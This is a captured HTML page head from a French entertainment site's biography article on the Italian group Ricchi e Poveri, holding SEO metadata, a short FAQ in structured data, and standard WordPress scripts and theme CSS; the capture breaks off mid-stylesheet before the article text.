

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/ricchi-e-poveri-wiki/
body_size: 71038
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ricchi &amp; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle</title>
	<meta name="description" content="Ricchi &amp; Poveri, le célèbre groupe musical italien. Dans cet article, nous vous invitons à plonger dans l&#039;univers de ce groupe emblématique en" />
	<link rel="canonical" href="https://releases.fr/ricchi-e-poveri-wiki/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ricchi &amp; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien" />
	<meta property="og:description" content="Ricchi &amp; Poveri, le célèbre groupe musical italien. Dans cet article, nous vous invitons à plonger dans l&#039;univers de ce groupe emblématique en" />
	<meta property="og:url" content="https://releases.fr/ricchi-e-poveri-wiki/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-09-20T13:31:00+00:00" />
	<meta property="article:modified_time" content="2023-10-26T16:12:53+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri.png" />
	<meta property="og:image:width" content="1700" />
	<meta property="og:image:height" content="950" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nicole Gabriel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Nicole Gabriel" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/ricchi-e-poveri-wiki/#article","isPartOf":{"@id":"https://releases.fr/ricchi-e-poveri-wiki/"},"author":{"name":"Nicole Gabriel","@id":"https://releases.fr/#/schema/person/f633c43f72a4b8ceaa5c9a61d3acc72a"},"headline":"Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien","datePublished":"2023-09-20T13:31:00+00:00","dateModified":"2023-10-26T16:12:53+00:00","mainEntityOfPage":{"@id":"https://releases.fr/ricchi-e-poveri-wiki/"},"wordCount":2309,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/ricchi-e-poveri-wiki/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri.png","keywords":["age","Biographie","Carrière","célébrités","Chanteurs","Wiki"],"articleSection":["Célébrités &amp; people","Wiki"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/ricchi-e-poveri-wiki/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://releases.fr/ricchi-e-poveri-wiki/","url":"https://releases.fr/ricchi-e-poveri-wiki/","name":"Ricchi & Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/ricchi-e-poveri-wiki/#primaryimage"},"image":{"@id":"https://releases.fr/ricchi-e-poveri-wiki/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri.png","datePublished":"2023-09-20T13:31:00+00:00","dateModified":"2023-10-26T16:12:53+00:00","description":"Ricchi &amp; Poveri, le célèbre groupe musical italien. Dans cet article, nous vous invitons à plonger dans l'univers de ce groupe emblématique en","breadcrumb":{"@id":"https://releases.fr/ricchi-e-poveri-wiki/#breadcrumb"},"mainEntity":[{"@id":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356926650"},{"@id":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356928052"},{"@id":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356929252"}],"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/ricchi-e-poveri-wiki/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/ricchi-e-poveri-wiki/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri.png","width":1700,"height":950},{"@type":"BreadcrumbList","@id":"https://releases.fr/ricchi-e-poveri-wiki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/f633c43f72a4b8ceaa5c9a61d3acc72a","name":"Nicole Gabriel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png","caption":"Nicole Gabriel"},"url":"https://releases.fr/author/nicole-gabriel/"},{"@type":"Question","@id":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356926650","position":1,"url":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356926650","name":"Quand le groupe Ricchi &amp; Poveri a-t-il été formé ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Le groupe Ricchi &amp; Poveri a été formé en 1968 à Gênes, en Italie.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356928052","position":2,"url":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356928052","name":"Qui sont les membres du groupe Ricchi &amp; Poveri ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":" Les membres du groupe Ricchi &amp; Poveri sont Angela Brambati, Franco Gatti, Marina Occhiena, et Angelo Sotgiu.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356929252","position":3,"url":"https://releases.fr/ricchi-e-poveri-wiki/#faq-question-1692356929252","name":"Quels sont les succès musicaux du groupe Ricchi &amp; Poveri ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":" Certains de leurs succès musicaux incluent les chansons \"Canzone d'amore\", \"Che sarà\", \"Come vorrei\", \"Mamma Maria\", et \"Piccolo amore.\"","inLanguage":"fr-FR"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien Flux des commentaires" href="https://releases.fr/ricchi-e-poveri-wiki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, 